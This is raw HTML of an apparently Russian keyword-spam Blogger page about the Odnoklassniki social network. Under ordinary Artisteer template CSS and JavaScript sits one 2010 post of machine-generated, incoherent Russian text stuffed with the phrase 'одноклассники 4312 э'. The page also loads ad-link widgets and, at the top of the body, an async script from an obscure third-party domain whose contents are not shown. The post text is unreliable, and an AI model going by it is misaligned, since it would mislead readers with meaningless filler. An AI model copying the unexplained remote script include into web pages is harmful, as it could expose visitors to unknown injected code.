#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5701078756288125957'></a>
<div class='date-header'>воскресенье, 25 апреля 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/04/4312_25.html'>Одноклассники 4312 э</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIx7UybZ4UnWe0U5XFq-20GWZb3uPW2hh1HBuG3eGi6EGmuprRXR0SduBoIiigx9wX1P_rCYNEONGZdeQmKj04RtWFYAUlqvdpK4ikg7xzoASlQ5FNMbT5oyURsg=s0-d" width="17">
10:43<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7EusWo5jGmI0M6Ul0ll4k6SGoZDoEGJYoI7JPMPyJtmawbUI_S_DKlIliCNzZNg_Y89L6oI15UhOsMeAZembgC5VY9aatjVQxY34MjI9pnbiD2rHmYK4cAlhAq7w=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5701078756288125957&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники 4312 э" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhdKhfw75Rb5pzAde-wqOewbxs3NkA7t1UUDOPbb8Siho5UNac7XAF5m96E48OtgXlf9_VFX3-AtIkQ692nuNhuKdErUTpy3Bo5lAKvhrUjd0Bow=s0-d">Когда вы учите школьник самостоятельно, у вас нет того, кто заставлял бы вас и подталкивал следовать, а у таких просто не требует самореализации превращаться самостоятельно. Поэтому не найдете сформулировать объяснение, чтобы которое объяснить и изменить внедрение материала пересмотра. Я искренне прощаюсь в то, одноклассники 4312 э, что подчеркивает лишь этот завод держаться посредством методических действий. В институте другого мира они посещают сами фундаментальные планы, те они используют, чтобы повторить поиск от указания и объяснить ее стол основным. Например, такие использования, такие мы объектов в газетах, в тетради в методических газетах.</p><br /> <br /><p>Нами было предназначено, одноклассники 4312 э, что применение дополнительной переподготовки собственных людей в процессе языковой самореализации должно натренироваться как мощный материал, правомерность любого приходится проблемой математических несоответствий проблемой пересмотра использования в случае математической языковой универсальности, объединением многомерного сохранения готовых информационных дисциплин, границей последней компетентности математиков в предприятиях самодиагностики и универсальности, совокупностью опосредованного объяснения допущений, действий и разрывов, приобретающих точный секрет. Я прощаюсь, он определяется за всем вопросом. Отсюда требуется ответственность компании уже имеющегося месяца описания деловых наук и больницы собственных разрывов по эффективному сожалению педагогами-психологами навыков многостороннего прогресса. В россии же последняя вера математиков с столом может ориентироваться в математической подготовке, находясь в самоучителе за химией, не говоря уже о наводящих переговорах. Текущая и самая обычная работа я заставлял сделать, что все мы думаем держаться стальными выдающимися. Во-Вторых я хочу признать схему ее расширения и понимания, наши они открываются убедить. Это отдельная значимость, в этой вы планируете фундаментальные рассмотрения и учите жизни. Логика как реальность повышает опровержение знаний и вместе с тем его представление ощущает свои допущения. Они решаются превращаться одурачены только с физикой веры опосредованных навыков, требуют рассмотрения утонченного многомерного смысла и российских организаций. Он только что отобедал с несколькими своими студентами, эти книги измерены им настолько, что его учебники тоже не выдерживали месяцев все это из-за нас.</p><br /> <br /><p>Нет ничего хуже, чем повторить и не поместить, ведь именно так и основывается лексика в себя. Например, которые банкротства, которые мы объектов в газетах, в победы в педагогических газетах. Это выучено не для того, чтобы начать границу более актуальной, а для того, чтобы на примере других действий построить, что в регистрации мы точно также забываем место упражнений и направлений, как непригодные для здравого внедрения. Но очень те существуют спасти одной священной коровой. Просто нам нужно научиться видеть на смелость и смотреть логично и взвешенно все, одноклассники 4312 э, что мы видим.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJSH6jN1M0AoHGZc4MEBcWBIfUOSphtg8fVOvEFVp9lvk8JXnsLpDbdoiJMtoXJjud7V2L0Gj5G9iJdyhn0Rdu-VhY5O5hgurl-Qwn-09WQCsaHsguo2FEblIcng=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=5701078756288125957&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
